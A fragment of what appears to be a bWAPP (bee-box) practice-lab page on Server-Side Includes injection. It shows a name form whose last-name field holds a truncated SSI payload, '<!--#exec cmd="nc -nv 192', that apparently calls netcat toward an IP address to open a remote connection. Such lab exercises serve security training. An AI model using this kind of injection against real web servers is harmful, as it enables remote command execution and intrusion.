 / Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
teck
Last name:
<!--#exec cmd="nc -nv 192
Lookup